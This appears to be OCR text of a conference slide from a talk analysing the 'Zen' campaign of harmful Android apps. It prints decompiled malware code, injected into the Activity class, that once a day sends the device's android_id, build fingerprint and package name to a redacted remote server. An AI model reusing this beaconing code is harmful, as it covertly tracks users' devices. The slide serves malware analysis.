 HITB
Persistence (III): framework modification
private void statistics() {
final SharedPreferences sp = PreferenceManager.getDefaultSharedPreferences(this);
if (System.currentTimeMillis() - sp.getLong("lastTime", 0) < 86400000) {
Log.i("lm", "time has not yet");
} else if (getPackageManager().checkPermission(permission.INTERNET, getPackageName()) != 0) {
Log.i("lm", "no permission");
sp.edit().putLong("lastTime", System.currentTimeMillis()).commit();
} else {
final JSONObject params = new JSONObject();
params.put("android", Secure.getString(getContentResolver(), "android_id"));
params.put("fingerprint", Build.FINGERPRINT);
params.put(Directory.PACKAGE_NAME, getPackageName());
new Thread(new Runnable() {
public void run() {
if (Application.this.post("http://back.[redacted].info/api/checkProcess", params.toString()) != null) {
Log.i("lm", "finish");
sp.edit().putLong("lastTime", System.currentTimeMillis()).commit();
}
}}).start();}
This code is added to the Activity class
Łukasz Siewierski
Zen: A Complex Campaign Of Harmful Android Apps
002
HITBLOCKDOWN
livestream